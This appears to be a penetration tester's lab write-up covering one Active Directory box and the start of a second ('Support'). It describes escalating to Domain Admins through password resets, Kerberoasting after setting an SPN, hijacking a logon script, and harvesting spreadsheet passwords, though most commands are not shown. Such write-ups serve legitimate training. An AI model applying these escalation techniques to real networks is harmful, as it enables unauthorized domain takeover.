
I used the current user as the starting point to see how to escalate privileges. It was a bit messy, so I worked through it one step at a time. net user had shown me two other users.


Their exact permissions were as follows.

The path was much clearer this way: change smith’s password, then control maria and use her to add smith to Domain Admins.
Here is the overall path.

With the path mapped out, I worked through it step by step.

First, change smith’s password.
| |

The smith user seemed to have disappeared; it could not be found.
| |

It did exist after all. Since I already had permission to change smith’s password, I removed the credential argument at the end.
| |

It ran without errors.
| |

I got in successfully. Next, I followed the help text for the next step. Again, I removed the explicit authentication because I was already smith.
| |

Another error. It said it could not validate the argument on the SPN parameter, which was strange. I entered it again and removed |fl as well.
| |

This time I got a result and successfully created an SPN for maria. From here, it was back to familiar territory: when an account has an SPN, I can request its TGS and crack it.
My previous work had mostly been remote pentesting. This post explained how to exploit it from inside the domain.
| |
At the same time, I also tried Rubeus.exe.
| |


Both returned nothing. Could I really not obtain a TGS even after setting an SPN? I could not understand why. I went back to the write-up. Only one of them was genuinely good: its reasoning was clear and there was a lot to learn from it. It pointed out that if an arbitrarily assigned SPN is not accepted, the SPN needs to have a valid format.
https://learn.microsoft.com/en-us/windows/win32/ad/name-formats-for-unique-spns
| |

I still could not obtain it, even though I was already smith. The next hint explained that, despite being logged in as smith, I still had to pass credentials here or access would fail. The credentials I had not needed earlier finally came into play.
| |

Success. However, the next hint said this password could not be cracked even with rockyou, so I left it alone. At least I learned a new method and will be able to react much faster the next time I encounter this situation. Starting the research from scratch in the middle of an engagement would be far too slow.
GenericWrite can also be used to change the target’s password. It did not work here, but I am recording it anyway.
| |
Next came the hardest part, and the part where I did not quite understand why the box was designed this way. Without reading the write-up, I never would have thought of it. Whoever solved this first was incredible.
maria had an automatic logon script and apparently kept logging in, logging out, and logging back in. That meant I could assign her a logon script, which would execute every time she logged in. This is not unique to GenericWrite, either. Modifying a user’s scriptpath attribute requires any one of the following permissions:
| |
In other words, whenever I encounter one of these permissions in the future, I can try writing a logon script. That was another new technique learned. In a future environment, for example, I could write a reverse-shell script, and it would immediately call back as soon as the user logged in. That would not work here, of course, because all outbound traffic was down.
Instead, I could build a script that listed the home directory and wrote the output to a directory accessible by both the current user, smith, and maria.
| |
While browsing the directories, I found Engines.xls.
| |

It contained several passwords. I could simply try them one by one.
| |

| |

I imported PowerView.ps1, made maria the owner of Domain Admins, and then added her to the group.
| |
After changing the ACL, I had to log in again for it to take effect.

Done.
This box was incredibly difficult. I still wanted to verify one thing: as smith, I could assign a logon script to maria. I already knew maria could add herself to Domain Admins and then grant someone else administrator privileges. If I put that entire chain into the logon script, would that mean I did not need to know maria’s password at all?
| |

It worked perfectly. Maybe the original author intended this route too, but then realized it would be far too difficult because there was no certainty that each command would execute successfully.
22.Support
Information gathering:


There was no web service, so I started with SMB, then moved on to RPC and LDAP.

Anonymous access was enabled. After connecting, I found several files and searched for them one by one. It looked like a software repository. The main point was that if the software existed online, it probably would not be useful; if it was custom-made, though, it could be valuable.
UserInfo.exe.zip was the only one I could not find online. Everything else was a tool that could be used offensively.

I started another VM. I could have run it directly on my physical machine, but there was far too much traffic when I captured packets there, and it was a mess. So I decided to capture it inside the VM and see what the program actually did.
